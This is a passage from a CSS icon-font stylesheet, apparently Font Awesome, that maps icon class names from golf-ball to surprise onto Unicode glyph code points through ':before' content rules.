.fa-golf-ball:before {
content: "\f450"; }
.fa-goodreads:before {
content: "\f3a8"; }
.fa-goodreads-g:before {
content: "\f3a9"; }
.fa-google:before {
content: "\f1a0"; }
.fa-google-drive:before {
content: "\f3aa"; }
.fa-google-pay:before {
content: "\f979"; }
.fa-google-play:before {
content: "\f3ab"; }
.fa-google-plus:before {
content: "\f2b3"; }
.fa-google-plus-g:before {
content: "\f0d5"; }
.fa-google-plus-square:before {
content: "\f0d4"; }
.fa-google-wallet:before {
content: "\f1ee"; }
.fa-gopuram:before {
content: "\f664"; }
.fa-graduation-cap:before {
content: "\f19d"; }
.fa-gratipay:before {
content: "\f184"; }
.fa-grav:before {
content: "\f2d6"; }
.fa-greater-than:before {
content: "\f531"; }
.fa-greater-than-equal:before {
content: "\f532"; }
.fa-grimace:before {
content: "\f57f"; }
.fa-grin:before {
content: "\f580"; }
.fa-grin-alt:before {
content: "\f581"; }
.fa-grin-beam:before {
content: "\f582"; }
.fa-grin-beam-sweat:before {
content: "\f583"; }
.fa-grin-hearts:before {
content: "\f584"; }
.fa-grin-squint:before {
content: "\f585"; }
.fa-grin-squint-tears:before {
content: "\f586"; }
.fa-grin-stars:before {
content: "\f587"; }
.fa-grin-tears:before {
content: "\f588"; }
.fa-grin-tongue:before {
content: "\f589"; }
.fa-grin-tongue-squint:before {
content: "\f58a"; }
.fa-grin-tongue-wink:before {
content: "\f58b"; }
.fa-grin-wink:before {
content: "\f58c"; }
.fa-grip-horizontal:before {
content: "\f58d"; }
.fa-grip-lines:before {
content: "\f7a4"; }
.fa-grip-lines-vertical:before {
content: "\f7a5"; }
.fa-grip-vertical:before {
content: "\f58e"; }
.fa-gripfire:before {
content: "\f3ac"; }
.fa-grunt:before {
content: "\f3ad"; }
.fa-guitar:before {
content: "\f7a6"; }
.fa-gulp:before {
content: "\f3ae"; }
.fa-h-square:before {
content: "\f0fd"; }
.fa-hacker-news:before {
content: "\f1d4"; }
.fa-hacker-news-square:before {
content: "\f3af"; }
.fa-hackerrank:before {
content: "\f5f7"; }
.fa-hamburger:before {
content: "\f805"; }
.fa-hammer:before {
content: "\f6e3"; }
.fa-hamsa:before {
content: "\f665"; }
.fa-hand-holding:before {
content: "\f4bd"; }
.fa-hand-holding-heart:before {
content: "\f4be"; }
.fa-hand-holding-medical:before {
content: "\f95c"; }
.fa-hand-holding-usd:before {
content: "\f4c0"; }
.fa-hand-holding-water:before {
content: "\f4c1"; }
.fa-hand-lizard:before {
content: "\f258"; }
.fa-hand-middle-finger:before {
content: "\f806"; }
.fa-hand-paper:before {
content: "\f256"; }
.fa-hand-peace:before {
content: "\f25b"; }
.fa-hand-point-down:before {
content: "\f0a7"; }
.fa-hand-point-left:before {
content: "\f0a5"; }
.fa-hand-point-right:before {
content: "\f0a4"; }
.fa-hand-point-up:before {
content: "\f0a6"; }
.fa-hand-pointer:before {
content: "\f25a"; }
.fa-hand-rock:before {
content: "\f255"; }
.fa-hand-scissors:before {
content: "\f257"; }
.fa-hand-sparkles:before {
content: "\f95d"; }
.fa-hand-spock:before {
content: "\f259"; }
.fa-hands:before {
content: "\f4c2"; }
.fa-hands-helping:before {
content: "\f4c4"; }
.fa-hands-wash:before {
content: "\f95e"; }
.fa-handshake:before {
content: "\f2b5"; }
.fa-handshake-alt-slash:before {
content: "\f95f"; }
.fa-handshake-slash:before {
content: "\f960"; }
.fa-hanukiah:before {
content: "\f6e6"; }
.fa-hard-hat:before {
content: "\f807"; }
.fa-hashtag:before {
content: "\f292"; }
.fa-hat-cowboy:before {
content: "\f8c0"; }
.fa-hat-cowboy-side:before {
content: "\f8c1"; }
.fa-hat-wizard:before {
content: "\f6e8"; }
.fa-hdd:before {
content: "\f0a0"; }
.fa-head-side-cough:before {
content: "\f961"; }
.fa-head-side-cough-slash:before {
content: "\f962"; }
.fa-head-side-mask:before {
content: "\f963"; }
.fa-head-side-virus:before {
content: "\f964"; }
.fa-heading:before {
content: "\f1dc"; }
.fa-headphones:before {
content: "\f025"; }
.fa-headphones-alt:before {
content: "\f58f"; }
.fa-headset:before {
content: "\f590"; }
.fa-heart:before {
content: "\f004"; }
.fa-heart-broken:before {
content: "\f7a9"; }
.fa-heartbeat:before {
content: "\f21e"; }
.fa-helicopter:before {
content: "\f533"; }
.fa-highlighter:before {
content: "\f591"; }
.fa-hiking:before {
content: "\f6ec"; }
.fa-hippo:before {
content: "\f6ed"; }
.fa-hips:before {
content: "\f452"; }
.fa-hire-a-helper:before {
content: "\f3b0"; }
.fa-history:before {
content: "\f1da"; }
.fa-hockey-puck:before {
content: "\f453"; }
.fa-holly-berry:before {
content: "\f7aa"; }
.fa-home:before {
content: "\f015"; }
.fa-hooli:before {
content: "\f427"; }
.fa-hornbill:before {
content: "\f592"; }
.fa-horse:before {
content: "\f6f0"; }
.fa-horse-head:before {
content: "\f7ab"; }
.fa-hospital:before {
content: "\f0f8"; }
.fa-hospital-alt:before {
content: "\f47d"; }
.fa-hospital-symbol:before {
content: "\f47e"; }
.fa-hospital-user:before {
content: "\f80d"; }
.fa-hot-tub:before {
content: "\f593"; }
.fa-hotdog:before {
content: "\f80f"; }
.fa-hotel:before {
content: "\f594"; }
.fa-hotjar:before {
content: "\f3b1"; }
.fa-hourglass:before {
content: "\f254"; }
.fa-hourglass-end:before {
content: "\f253"; }
.fa-hourglass-half:before {
content: "\f252"; }
.fa-hourglass-start:before {
content: "\f251"; }
.fa-house-damage:before {
content: "\f6f1"; }
.fa-house-user:before {
content: "\f965"; }
.fa-houzz:before {
content: "\f27c"; }
.fa-hryvnia:before {
content: "\f6f2"; }
.fa-html5:before {
content: "\f13b"; }
.fa-hubspot:before {
content: "\f3b2"; }
.fa-i-cursor:before {
content: "\f246"; }
.fa-ice-cream:before {
content: "\f810"; }
.fa-icicles:before {
content: "\f7ad"; }
.fa-icons:before {
content: "\f86d"; }
.fa-id-badge:before {
content: "\f2c1"; }
.fa-id-card:before {
content: "\f2c2"; }
.fa-id-card-alt:before {
content: "\f47f"; }
.fa-ideal:before {
content: "\f913"; }
.fa-igloo:before {
content: "\f7ae"; }
.fa-image:before {
content: "\f03e"; }
.fa-images:before {
content: "\f302"; }
.fa-imdb:before {
content: "\f2d8"; }
.fa-inbox:before {
content: "\f01c"; }
.fa-indent:before {
content: "\f03c"; }
.fa-industry:before {
content: "\f275"; }
.fa-infinity:before {
content: "\f534"; }
.fa-info:before {
content: "\f129"; }
.fa-info-circle:before {
content: "\f05a"; }
.fa-instagram:before {
content: "\f16d"; }
.fa-instagram-square:before {
content: "\f955"; }
.fa-intercom:before {
content: "\f7af"; }
.fa-internet-explorer:before {
content: "\f26b"; }
.fa-invision:before {
content: "\f7b0"; }
.fa-ioxhost:before {
content: "\f208"; }
.fa-italic:before {
content: "\f033"; }
.fa-itch-io:before {
content: "\f83a"; }
.fa-itunes:before {
content: "\f3b4"; }
.fa-itunes-note:before {
content: "\f3b5"; }
.fa-java:before {
content: "\f4e4"; }
.fa-jedi:before {
content: "\f669"; }
.fa-jedi-order:before {
content: "\f50e"; }
.fa-jenkins:before {
content: "\f3b6"; }
.fa-jira:before {
content: "\f7b1"; }
.fa-joget:before {
content: "\f3b7"; }
.fa-joint:before {
content: "\f595"; }
.fa-joomla:before {
content: "\f1aa"; }
.fa-journal-whills:before {
content: "\f66a"; }
.fa-js:before {
content: "\f3b8"; }
.fa-js-square:before {
content: "\f3b9"; }
.fa-jsfiddle:before {
content: "\f1cc"; }
.fa-kaaba:before {
content: "\f66b"; }
.fa-kaggle:before {
content: "\f5fa"; }
.fa-key:before {
content: "\f084"; }
.fa-keybase:before {
content: "\f4f5"; }
.fa-keyboard:before {
content: "\f11c"; }
.fa-keycdn:before {
content: "\f3ba"; }
.fa-khanda:before {
content: "\f66d"; }
.fa-kickstarter:before {
content: "\f3bb"; }
.fa-kickstarter-k:before {
content: "\f3bc"; }
.fa-kiss:before {
content: "\f596"; }
.fa-kiss-beam:before {
content: "\f597"; }
.fa-kiss-wink-heart:before {
content: "\f598"; }
.fa-kiwi-bird:before {
content: "\f535"; }
.fa-korvue:before {
content: "\f42f"; }
.fa-landmark:before {
content: "\f66f"; }
.fa-language:before {
content: "\f1ab"; }
.fa-laptop:before {
content: "\f109"; }
.fa-laptop-code:before {
content: "\f5fc"; }
.fa-laptop-house:before {
content: "\f966"; }
.fa-laptop-medical:before {
content: "\f812"; }
.fa-laravel:before {
content: "\f3bd"; }
.fa-lastfm:before {
content: "\f202"; }
.fa-lastfm-square:before {
content: "\f203"; }
.fa-laugh:before {
content: "\f599"; }
.fa-laugh-beam:before {
content: "\f59a"; }
.fa-laugh-squint:before {
content: "\f59b"; }
.fa-laugh-wink:before {
content: "\f59c"; }
.fa-layer-group:before {
content: "\f5fd"; }
.fa-leaf:before {
content: "\f06c"; }
.fa-leanpub:before {
content: "\f212"; }
.fa-lemon:before {
content: "\f094"; }
.fa-less:before {
content: "\f41d"; }
.fa-less-than:before {
content: "\f536"; }
.fa-less-than-equal:before {
content: "\f537"; }
.fa-level-down-alt:before {
content: "\f3be"; }
.fa-level-up-alt:before {
content: "\f3bf"; }
.fa-life-ring:before {
content: "\f1cd"; }
.fa-lightbulb:before {
content: "\f0eb"; }
.fa-line:before {
content: "\f3c0"; }
.fa-link:before {
content: "\f0c1"; }
.fa-linkedin:before {
content: "\f08c"; }
.fa-linkedin-in:before {
content: "\f0e1"; }
.fa-linode:before {
content: "\f2b8"; }
.fa-linux:before {
content: "\f17c"; }
.fa-lira-sign:before {
content: "\f195"; }
.fa-list:before {
content: "\f03a"; }
.fa-list-alt:before {
content: "\f022"; }
.fa-list-ol:before {
content: "\f0cb"; }
.fa-list-ul:before {
content: "\f0ca"; }
.fa-location-arrow:before {
content: "\f124"; }
.fa-lock:before {
content: "\f023"; }
.fa-lock-open:before {
content: "\f3c1"; }
.fa-long-arrow-alt-down:before {
content: "\f309"; }
.fa-long-arrow-alt-left:before {
content: "\f30a"; }
.fa-long-arrow-alt-right:before {
content: "\f30b"; }
.fa-long-arrow-alt-up:before {
content: "\f30c"; }
.fa-low-vision:before {
content: "\f2a8"; }
.fa-luggage-cart:before {
content: "\f59d"; }
.fa-lungs:before {
content: "\f604"; }
.fa-lungs-virus:before {
content: "\f967"; }
.fa-lyft:before {
content: "\f3c3"; }
.fa-magento:before {
content: "\f3c4"; }
.fa-magic:before {
content: "\f0d0"; }
.fa-magnet:before {
content: "\f076"; }
.fa-mail-bulk:before {
content: "\f674"; }
.fa-mailchimp:before {
content: "\f59e"; }
.fa-male:before {
content: "\f183"; }
.fa-mandalorian:before {
content: "\f50f"; }
.fa-map:before {
content: "\f279"; }
.fa-map-marked:before {
content: "\f59f"; }
.fa-map-marked-alt:before {
content: "\f5a0"; }
.fa-map-marker:before {
content: "\f041"; }
.fa-map-marker-alt:before {
content: "\f3c5"; }
.fa-map-pin:before {
content: "\f276"; }
.fa-map-signs:before {
content: "\f277"; }
.fa-markdown:before {
content: "\f60f"; }
.fa-marker:before {
content: "\f5a1"; }
.fa-mars:before {
content: "\f222"; }
.fa-mars-double:before {
content: "\f227"; }
.fa-mars-stroke:before {
content: "\f229"; }
.fa-mars-stroke-h:before {
content: "\f22b"; }
.fa-mars-stroke-v:before {
content: "\f22a"; }
.fa-mask:before {
content: "\f6fa"; }
.fa-mastodon:before {
content: "\f4f6"; }
.fa-maxcdn:before {
content: "\f136"; }
.fa-mdb:before {
content: "\f8ca"; }
.fa-medal:before {
content: "\f5a2"; }
.fa-medapps:before {
content: "\f3c6"; }
.fa-medium:before {
content: "\f23a"; }
.fa-medium-m:before {
content: "\f3c7"; }
.fa-medkit:before {
content: "\f0fa"; }
.fa-medrt:before {
content: "\f3c8"; }
.fa-meetup:before {
content: "\f2e0"; }
.fa-megaport:before {
content: "\f5a3"; }
.fa-meh:before {
content: "\f11a"; }
.fa-meh-blank:before {
content: "\f5a4"; }
.fa-meh-rolling-eyes:before {
content: "\f5a5"; }
.fa-memory:before {
content: "\f538"; }
.fa-mendeley:before {
content: "\f7b3"; }
.fa-menorah:before {
content: "\f676"; }
.fa-mercury:before {
content: "\f223"; }
.fa-meteor:before {
content: "\f753"; }
.fa-microblog:before {
content: "\f91a"; }
.fa-microchip:before {
content: "\f2db"; }
.fa-microphone:before {
content: "\f130"; }
.fa-microphone-alt:before {
content: "\f3c9"; }
.fa-microphone-alt-slash:before {
content: "\f539"; }
.fa-microphone-slash:before {
content: "\f131"; }
.fa-microscope:before {
content: "\f610"; }
.fa-microsoft:before {
content: "\f3ca"; }
.fa-minus:before {
content: "\f068"; }
.fa-minus-circle:before {
content: "\f056"; }
.fa-minus-square:before {
content: "\f146"; }
.fa-mitten:before {
content: "\f7b5"; }
.fa-mix:before {
content: "\f3cb"; }
.fa-mixcloud:before {
content: "\f289"; }
.fa-mixer:before {
content: "\f956"; }
.fa-mizuni:before {
content: "\f3cc"; }
.fa-mobile:before {
content: "\f10b"; }
.fa-mobile-alt:before {
content: "\f3cd"; }
.fa-modx:before {
content: "\f285"; }
.fa-monero:before {
content: "\f3d0"; }
.fa-money-bill:before {
content: "\f0d6"; }
.fa-money-bill-alt:before {
content: "\f3d1"; }
.fa-money-bill-wave:before {
content: "\f53a"; }
.fa-money-bill-wave-alt:before {
content: "\f53b"; }
.fa-money-check:before {
content: "\f53c"; }
.fa-money-check-alt:before {
content: "\f53d"; }
.fa-monument:before {
content: "\f5a6"; }
.fa-moon:before {
content: "\f186"; }
.fa-mortar-pestle:before {
content: "\f5a7"; }
.fa-mosque:before {
content: "\f678"; }
.fa-motorcycle:before {
content: "\f21c"; }
.fa-mountain:before {
content: "\f6fc"; }
.fa-mouse:before {
content: "\f8cc"; }
.fa-mouse-pointer:before {
content: "\f245"; }
.fa-mug-hot:before {
content: "\f7b6"; }
.fa-music:before {
content: "\f001"; }
.fa-napster:before {
content: "\f3d2"; }
.fa-neos:before {
content: "\f612"; }
.fa-network-wired:before {
content: "\f6ff"; }
.fa-neuter:before {
content: "\f22c"; }
.fa-newspaper:before {
content: "\f1ea"; }
.fa-nimblr:before {
content: "\f5a8"; }
.fa-node:before {
content: "\f419"; }
.fa-node-js:before {
content: "\f3d3"; }
.fa-not-equal:before {
content: "\f53e"; }
.fa-notes-medical:before {
content: "\f481"; }
.fa-npm:before {
content: "\f3d4"; }
.fa-ns8:before {
content: "\f3d5"; }
.fa-nutritionix:before {
content: "\f3d6"; }
.fa-object-group:before {
content: "\f247"; }
.fa-object-ungroup:before {
content: "\f248"; }
.fa-odnoklassniki:before {
content: "\f263"; }
.fa-odnoklassniki-square:before {
content: "\f264"; }
.fa-oil-can:before {
content: "\f613"; }
.fa-old-republic:before {
content: "\f510"; }
.fa-om:before {
content: "\f679"; }
.fa-opencart:before {
content: "\f23d"; }
.fa-openid:before {
content: "\f19b"; }
.fa-opera:before {
content: "\f26a"; }
.fa-optin-monster:before {
content: "\f23c"; }
.fa-orcid:before {
content: "\f8d2"; }
.fa-osi:before {
content: "\f41a"; }
.fa-otter:before {
content: "\f700"; }
.fa-outdent:before {
content: "\f03b"; }
.fa-page4:before {
content: "\f3d7"; }
.fa-pagelines:before {
content: "\f18c"; }
.fa-pager:before {
content: "\f815"; }
.fa-paint-brush:before {
content: "\f1fc"; }
.fa-paint-roller:before {
content: "\f5aa"; }
.fa-palette:before {
content: "\f53f"; }
.fa-palfed:before {
content: "\f3d8"; }
.fa-pallet:before {
content: "\f482"; }
.fa-paper-plane:before {
content: "\f1d8"; }
.fa-paperclip:before {
content: "\f0c6"; }
.fa-parachute-box:before {
content: "\f4cd"; }
.fa-paragraph:before {
content: "\f1dd"; }
.fa-parking:before {
content: "\f540"; }
.fa-passport:before {
content: "\f5ab"; }
.fa-pastafarianism:before {
content: "\f67b"; }
.fa-paste:before {
content: "\f0ea"; }
.fa-patreon:before {
content: "\f3d9"; }
.fa-pause:before {
content: "\f04c"; }
.fa-pause-circle:before {
content: "\f28b"; }
.fa-paw:before {
content: "\f1b0"; }
.fa-paypal:before {
content: "\f1ed"; }
.fa-peace:before {
content: "\f67c"; }
.fa-pen:before {
content: "\f304"; }
.fa-pen-alt:before {
content: "\f305"; }
.fa-pen-fancy:before {
content: "\f5ac"; }
.fa-pen-nib:before {
content: "\f5ad"; }
.fa-pen-square:before {
content: "\f14b"; }
.fa-pencil-alt:before {
content: "\f303"; }
.fa-pencil-ruler:before {
content: "\f5ae"; }
.fa-penny-arcade:before {
content: "\f704"; }
.fa-people-arrows:before {
content: "\f968"; }
.fa-people-carry:before {
content: "\f4ce"; }
.fa-pepper-hot:before {
content: "\f816"; }
.fa-percent:before {
content: "\f295"; }
.fa-percentage:before {
content: "\f541"; }
.fa-periscope:before {
content: "\f3da"; }
.fa-person-booth:before {
content: "\f756"; }
.fa-phabricator:before {
content: "\f3db"; }
.fa-phoenix-framework:before {
content: "\f3dc"; }
.fa-phoenix-squadron:before {
content: "\f511"; }
.fa-phone:before {
content: "\f095"; }
.fa-phone-alt:before {
content: "\f879"; }
.fa-phone-slash:before {
content: "\f3dd"; }
.fa-phone-square:before {
content: "\f098"; }
.fa-phone-square-alt:before {
content: "\f87b"; }
.fa-phone-volume:before {
content: "\f2a0"; }
.fa-photo-video:before {
content: "\f87c"; }
.fa-php:before {
content: "\f457"; }
.fa-pied-piper:before {
content: "\f2ae"; }
.fa-pied-piper-alt:before {
content: "\f1a8"; }
.fa-pied-piper-hat:before {
content: "\f4e5"; }
.fa-pied-piper-pp:before {
content: "\f1a7"; }
.fa-pied-piper-square:before {
content: "\f91e"; }
.fa-piggy-bank:before {
content: "\f4d3"; }
.fa-pills:before {
content: "\f484"; }
.fa-pinterest:before {
content: "\f0d2"; }
.fa-pinterest-p:before {
content: "\f231"; }
.fa-pinterest-square:before {
content: "\f0d3"; }
.fa-pizza-slice:before {
content: "\f818"; }
.fa-place-of-worship:before {
content: "\f67f"; }
.fa-plane:before {
content: "\f072"; }
.fa-plane-arrival:before {
content: "\f5af"; }
.fa-plane-departure:before {
content: "\f5b0"; }
.fa-plane-slash:before {
content: "\f969"; }
.fa-play:before {
content: "\f04b"; }
.fa-play-circle:before {
content: "\f144"; }
.fa-playstation:before {
content: "\f3df"; }
.fa-plug:before {
content: "\f1e6"; }
.fa-plus:before {
content: "\f067"; }
.fa-plus-circle:before {
content: "\f055"; }
.fa-plus-square:before {
content: "\f0fe"; }
.fa-podcast:before {
content: "\f2ce"; }
.fa-poll:before {
content: "\f681"; }
.fa-poll-h:before {
content: "\f682"; }
.fa-poo:before {
content: "\f2fe"; }
.fa-poo-storm:before {
content: "\f75a"; }
.fa-poop:before {
content: "\f619"; }
.fa-portrait:before {
content: "\f3e0"; }
.fa-pound-sign:before {
content: "\f154"; }
.fa-power-off:before {
content: "\f011"; }
.fa-pray:before {
content: "\f683"; }
.fa-praying-hands:before {
content: "\f684"; }
.fa-prescription:before {
content: "\f5b1"; }
.fa-prescription-bottle:before {
content: "\f485"; }
.fa-prescription-bottle-alt:before {
content: "\f486"; }
.fa-print:before {
content: "\f02f"; }
.fa-procedures:before {
content: "\f487"; }
.fa-product-hunt:before {
content: "\f288"; }
.fa-project-diagram:before {
content: "\f542"; }
.fa-pump-medical:before {
content: "\f96a"; }
.fa-pump-soap:before {
content: "\f96b"; }
.fa-pushed:before {
content: "\f3e1"; }
.fa-puzzle-piece:before {
content: "\f12e"; }
.fa-python:before {
content: "\f3e2"; }
.fa-qq:before {
content: "\f1d6"; }
.fa-qrcode:before {
content: "\f029"; }
.fa-question:before {
content: "\f128"; }
.fa-question-circle:before {
content: "\f059"; }
.fa-quidditch:before {
content: "\f458"; }
.fa-quinscape:before {
content: "\f459"; }
.fa-quora:before {
content: "\f2c4"; }
.fa-quote-left:before {
content: "\f10d"; }
.fa-quote-right:before {
content: "\f10e"; }
.fa-quran:before {
content: "\f687"; }
.fa-r-project:before {
content: "\f4f7"; }
.fa-radiation:before {
content: "\f7b9"; }
.fa-radiation-alt:before {
content: "\f7ba"; }
.fa-rainbow:before {
content: "\f75b"; }
.fa-random:before {
content: "\f074"; }
.fa-raspberry-pi:before {
content: "\f7bb"; }
.fa-ravelry:before {
content: "\f2d9"; }
.fa-react:before {
content: "\f41b"; }
.fa-reacteurope:before {
content: "\f75d"; }
.fa-readme:before {
content: "\f4d5"; }
.fa-rebel:before {
content: "\f1d0"; }
.fa-receipt:before {
content: "\f543"; }
.fa-record-vinyl:before {
content: "\f8d9"; }
.fa-recycle:before {
content: "\f1b8"; }
.fa-red-river:before {
content: "\f3e3"; }
.fa-reddit:before {
content: "\f1a1"; }
.fa-reddit-alien:before {
content: "\f281"; }
.fa-reddit-square:before {
content: "\f1a2"; }
.fa-redhat:before {
content: "\f7bc"; }
.fa-redo:before {
content: "\f01e"; }
.fa-redo-alt:before {
content: "\f2f9"; }
.fa-registered:before {
content: "\f25d"; }
.fa-remove-format:before {
content: "\f87d"; }
.fa-renren:before {
content: "\f18b"; }
.fa-reply:before {
content: "\f3e5"; }
.fa-reply-all:before {
content: "\f122"; }
.fa-replyd:before {
content: "\f3e6"; }
.fa-republican:before {
content: "\f75e"; }
.fa-researchgate:before {
content: "\f4f8"; }
.fa-resolving:before {
content: "\f3e7"; }
.fa-restroom:before {
content: "\f7bd"; }
.fa-retweet:before {
content: "\f079"; }
.fa-rev:before {
content: "\f5b2"; }
.fa-ribbon:before {
content: "\f4d6"; }
.fa-ring:before {
content: "\f70b"; }
.fa-road:before {
content: "\f018"; }
.fa-robot:before {
content: "\f544"; }
.fa-rocket:before {
content: "\f135"; }
.fa-rocketchat:before {
content: "\f3e8"; }
.fa-rockrms:before {
content: "\f3e9"; }
.fa-route:before {
content: "\f4d7"; }
.fa-rss:before {
content: "\f09e"; }
.fa-rss-square:before {
content: "\f143"; }
.fa-ruble-sign:before {
content: "\f158"; }
.fa-ruler:before {
content: "\f545"; }
.fa-ruler-combined:before {
content: "\f546"; }
.fa-ruler-horizontal:before {
content: "\f547"; }
.fa-ruler-vertical:before {
content: "\f548"; }
.fa-running:before {
content: "\f70c"; }
.fa-rupee-sign:before {
content: "\f156"; }
.fa-rust:before {
content: "\f97a"; }
.fa-sad-cry:before {
content: "\f5b3"; }
.fa-sad-tear:before {
content: "\f5b4"; }
.fa-safari:before {
content: "\f267"; }
.fa-salesforce:before {
content: "\f83b"; }
.fa-sass:before {
content: "\f41e"; }
.fa-satellite:before {
content: "\f7bf"; }
.fa-satellite-dish:before {
content: "\f7c0"; }
.fa-save:before {
content: "\f0c7"; }
.fa-schlix:before {
content: "\f3ea"; }
.fa-school:before {
content: "\f549"; }
.fa-screwdriver:before {
content: "\f54a"; }
.fa-scribd:before {
content: "\f28a"; }
.fa-scroll:before {
content: "\f70e"; }
.fa-sd-card:before {
content: "\f7c2"; }
.fa-search:before {
content: "\f002"; }
.fa-search-dollar:before {
content: "\f688"; }
.fa-search-location:before {
content: "\f689"; }
.fa-search-minus:before {
content: "\f010"; }
.fa-search-plus:before {
content: "\f00e"; }
.fa-searchengin:before {
content: "\f3eb"; }
.fa-seedling:before {
content: "\f4d8"; }
.fa-sellcast:before {
content: "\f2da"; }
.fa-sellsy:before {
content: "\f213"; }
.fa-server:before {
content: "\f233"; }
.fa-servicestack:before {
content: "\f3ec"; }
.fa-shapes:before {
content: "\f61f"; }
.fa-share:before {
content: "\f064"; }
.fa-share-alt:before {
content: "\f1e0"; }
.fa-share-alt-square:before {
content: "\f1e1"; }
.fa-share-square:before {
content: "\f14d"; }
.fa-shekel-sign:before {
content: "\f20b"; }
.fa-shield-alt:before {
content: "\f3ed"; }
.fa-shield-virus:before {
content: "\f96c"; }
.fa-ship:before {
content: "\f21a"; }
.fa-shipping-fast:before {
content: "\f48b"; }
.fa-shirtsinbulk:before {
content: "\f214"; }
.fa-shoe-prints:before {
content: "\f54b"; }
.fa-shopify:before {
content: "\f957"; }
.fa-shopping-bag:before {
content: "\f290"; }
.fa-shopping-basket:before {
content: "\f291"; }
.fa-shopping-cart:before {
content: "\f07a"; }
.fa-shopware:before {
content: "\f5b5"; }
.fa-shower:before {
content: "\f2cc"; }
.fa-shuttle-van:before {
content: "\f5b6"; }
.fa-sign:before {
content: "\f4d9"; }
.fa-sign-in-alt:before {
content: "\f2f6"; }
.fa-sign-language:before {
content: "\f2a7"; }
.fa-sign-out-alt:before {
content: "\f2f5"; }
.fa-signal:before {
content: "\f012"; }
.fa-signature:before {
content: "\f5b7"; }
.fa-sim-card:before {
content: "\f7c4"; }
.fa-simplybuilt:before {
content: "\f215"; }
.fa-sink:before {
content: "\f96d"; }
.fa-sistrix:before {
content: "\f3ee"; }
.fa-sitemap:before {
content: "\f0e8"; }
.fa-sith:before {
content: "\f512"; }
.fa-skating:before {
content: "\f7c5"; }
.fa-sketch:before {
content: "\f7c6"; }
.fa-skiing:before {
content: "\f7c9"; }
.fa-skiing-nordic:before {
content: "\f7ca"; }
.fa-skull:before {
content: "\f54c"; }
.fa-skull-crossbones:before {
content: "\f714"; }
.fa-skyatlas:before {
content: "\f216"; }
.fa-skype:before {
content: "\f17e"; }
.fa-slack:before {
content: "\f198"; }
.fa-slack-hash:before {
content: "\f3ef"; }
.fa-slash:before {
content: "\f715"; }
.fa-sleigh:before {
content: "\f7cc"; }
.fa-sliders-h:before {
content: "\f1de"; }
.fa-slideshare:before {
content: "\f1e7"; }
.fa-smile:before {
content: "\f118"; }
.fa-smile-beam:before {
content: "\f5b8"; }
.fa-smile-wink:before {
content: "\f4da"; }
.fa-smog:before {
content: "\f75f"; }
.fa-smoking:before {
content: "\f48d"; }
.fa-smoking-ban:before {
content: "\f54d"; }
.fa-sms:before {
content: "\f7cd"; }
.fa-snapchat:before {
content: "\f2ab"; }
.fa-snapchat-ghost:before {
content: "\f2ac"; }
.fa-snapchat-square:before {
content: "\f2ad"; }
.fa-snowboarding:before {
content: "\f7ce"; }
.fa-snowflake:before {
content: "\f2dc"; }
.fa-snowman:before {
content: "\f7d0"; }
.fa-snowplow:before {
content: "\f7d2"; }
.fa-soap:before {
content: "\f96e"; }
.fa-socks:before {
content: "\f696"; }
.fa-solar-panel:before {
content: "\f5ba"; }
.fa-sort:before {
content: "\f0dc"; }
.fa-sort-alpha-down:before {
content: "\f15d"; }
.fa-sort-alpha-down-alt:before {
content: "\f881"; }
.fa-sort-alpha-up:before {
content: "\f15e"; }
.fa-sort-alpha-up-alt:before {
content: "\f882"; }
.fa-sort-amount-down:before {
content: "\f160"; }
.fa-sort-amount-down-alt:before {
content: "\f884"; }
.fa-sort-amount-up:before {
content: "\f161"; }
.fa-sort-amount-up-alt:before {
content: "\f885"; }
.fa-sort-down:before {
content: "\f0dd"; }
.fa-sort-numeric-down:before {
content: "\f162"; }
.fa-sort-numeric-down-alt:before {
content: "\f886"; }
.fa-sort-numeric-up:before {
content: "\f163"; }
.fa-sort-numeric-up-alt:before {
content: "\f887"; }
.fa-sort-up:before {
content: "\f0de"; }
.fa-soundcloud:before {
content: "\f1be"; }
.fa-sourcetree:before {
content: "\f7d3"; }
.fa-spa:before {
content: "\f5bb"; }
.fa-space-shuttle:before {
content: "\f197"; }
.fa-speakap:before {
content: "\f3f3"; }
.fa-speaker-deck:before {
content: "\f83c"; }
.fa-spell-check:before {
content: "\f891"; }
.fa-spider:before {
content: "\f717"; }
.fa-spinner:before {
content: "\f110"; }
.fa-splotch:before {
content: "\f5bc"; }
.fa-spotify:before {
content: "\f1bc"; }
.fa-spray-can:before {
content: "\f5bd"; }
.fa-square:before {
content: "\f0c8"; }
.fa-square-full:before {
content: "\f45c"; }
.fa-square-root-alt:before {
content: "\f698"; }
.fa-squarespace:before {
content: "\f5be"; }
.fa-stack-exchange:before {
content: "\f18d"; }
.fa-stack-overflow:before {
content: "\f16c"; }
.fa-stackpath:before {
content: "\f842"; }
.fa-stamp:before {
content: "\f5bf"; }
.fa-star:before {
content: "\f005"; }
.fa-star-and-crescent:before {
content: "\f699"; }
.fa-star-half:before {
content: "\f089"; }
.fa-star-half-alt:before {
content: "\f5c0"; }
.fa-star-of-david:before {
content: "\f69a"; }
.fa-star-of-life:before {
content: "\f621"; }
.fa-staylinked:before {
content: "\f3f5"; }
.fa-steam:before {
content: "\f1b6"; }
.fa-steam-square:before {
content: "\f1b7"; }
.fa-steam-symbol:before {
content: "\f3f6"; }
.fa-step-backward:before {
content: "\f048"; }
.fa-step-forward:before {
content: "\f051"; }
.fa-stethoscope:before {
content: "\f0f1"; }
.fa-sticker-mule:before {
content: "\f3f7"; }
.fa-sticky-note:before {
content: "\f249"; }
.fa-stop:before {
content: "\f04d"; }
.fa-stop-circle:before {
content: "\f28d"; }
.fa-stopwatch:before {
content: "\f2f2"; }
.fa-stopwatch-20:before {
content: "\f96f"; }
.fa-store:before {
content: "\f54e"; }
.fa-store-alt:before {
content: "\f54f"; }
.fa-store-alt-slash:before {
content: "\f970"; }
.fa-store-slash:before {
content: "\f971"; }
.fa-strava:before {
content: "\f428"; }
.fa-stream:before {
content: "\f550"; }
.fa-street-view:before {
content: "\f21d"; }
.fa-strikethrough:before {
content: "\f0cc"; }
.fa-stripe:before {
content: "\f429"; }
.fa-stripe-s:before {
content: "\f42a"; }
.fa-stroopwafel:before {
content: "\f551"; }
.fa-studiovinari:before {
content: "\f3f8"; }
.fa-stumbleupon:before {
content: "\f1a4"; }
.fa-stumbleupon-circle:before {
content: "\f1a3"; }
.fa-subscript:before {
content: "\f12c"; }
.fa-subway:before {
content: "\f239"; }
.fa-suitcase:before {
content: "\f0f2"; }
.fa-suitcase-rolling:before {
content: "\f5c1"; }
.fa-sun:before {
content: "\f185"; }
.fa-superpowers:before {
content: "\f2dd"; }
.fa-superscript:before {
content: "\f12b"; }
.fa-supple:before {
content: "\f3f9"; }
.fa-surprise:before {
content: "\f5c2"; }
